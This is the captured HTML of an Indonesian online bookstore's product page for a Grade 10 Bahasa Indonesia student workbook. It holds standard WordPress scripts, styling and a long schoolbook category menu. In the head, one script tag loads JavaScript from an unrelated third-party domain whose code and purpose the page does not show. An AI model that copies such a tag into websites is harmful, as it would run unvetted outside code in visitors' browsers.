

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/lks-sma-bahasa-indonesia-kelas-10-merk-permata-semester-genap-2/
body_size: 38245
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  LKS SMA Bahasa Indonesia Kelas 10 Merk Permata Semester Genap - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/posts/3262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.bestchoicebookstore.com/lks-sma-bahasa-indonesia-kelas-10-merk-permata-semester-genap-2/" />
<link rel='shortlink' href='https://www.bestchoicebookstore.com/?p=3262' />
<link rel="alternate" type="application/json+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Flks-sma-bahasa-indonesia-kelas-10-merk-permata-semester-genap-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Flks-sma-bahasa-indonesia-kelas-10-merk-permata-semester-genap-2%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='f860b5685876249b4fd85eebb3ceb6f6' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
